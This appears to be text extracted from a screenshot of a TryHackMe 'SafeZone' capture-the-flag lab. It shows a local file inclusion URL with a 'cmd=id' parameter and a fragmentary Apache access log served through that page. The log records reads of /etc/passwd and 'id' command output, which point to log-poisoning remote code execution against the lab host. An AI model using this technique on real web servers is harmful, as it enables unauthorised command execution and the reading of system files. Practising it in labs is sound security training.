 TryHackMe | SafeZone
USER
safezone.thm/detail.php?page=/var/log/apache2/access.log&cmd=id
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Home News Contact Details Logout
Find out who you are :)
user
whoami
/var/log/apache2/access.log10.9.0.253 - - [30/Dec/2022:12:57:59 +0530] "GET /index.php HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9
+0530] "POST /index.php HTTP/1.1" 200 1148 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:58:21 +
/apache2/access.log HTTP/1.1" 302 1406 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:58:22 +0530] "GET /index.php HTTP/1.1" 2
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:58:30 +0530] "POST /index.php HTTP/1.1" 200 1154 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x8
Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:58:31 +0530] "GET /dashboard.php HTTP/1.1" 200 834 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
/2022:12:58:32 +0530] "GET /style.css HTTP/1.1" 404 454 "http://safezone.thm/dashboard.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/
/detail.php?page=/var/log/apache2/access.log HTTP/1.1" 200 1272 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:58:35 +0530] "G
"http://safezone.thm/detail.php?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:59:42 +0530] "GET
/access.log&cmd=id HTTP/1.1" 200 1291 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:13:00:25 +0530] "GET /detail.php?page=/var
/etc/passwd HTTP/1.1" 200 1312 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:13:01:00 +0530] "GET /detail.php?page=/var/log/apac
1339 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:13:01:08 +0530] "GET /detail.php?page=/var/log/apache2/access.log HTTP/1.1" 2
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:13:01:08 +0530] "GET /style.css HTTP/1.1" 404 454 "http://safezone.thm/detail.php?page=/var/log/apache2/access.
rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:13:02:14 +0530] "GET / HTTP/1.1" 200 755 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)" 10.9.0.253 - -
/detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1402 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"